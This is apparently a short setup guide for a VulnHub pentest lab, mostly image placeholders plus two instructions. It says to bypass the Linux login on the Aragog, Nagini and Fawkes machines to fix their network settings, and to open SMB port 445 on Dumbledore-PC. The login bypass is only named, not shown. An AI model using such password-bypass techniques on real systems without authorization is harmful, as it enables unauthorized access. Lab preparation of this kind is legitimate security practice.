




There is a problem with the network interfaces of the machines downloaded from the VULNHUB platform, it is necessary to manually configure the network interfaces, to do this you can exploit a vulnerability that some Linux machines have and so you can bypass the login. You only have to perform some simple steps that are explained in the post Bypass Linux Login Password, Reset It Without Original Password. The changes are only necessary on Aragog, Nagini and Fawkes machines (The procedure is the same for all three assets).





To perform the lab, inbound and outbound rules must be configured in the Windows Firewall on the Dumbledore-PC machine, on the port that the SMB protocol uses by default (445). Once the necessary rules have been added, it should be possible to have connectivity through the SMB protocol.





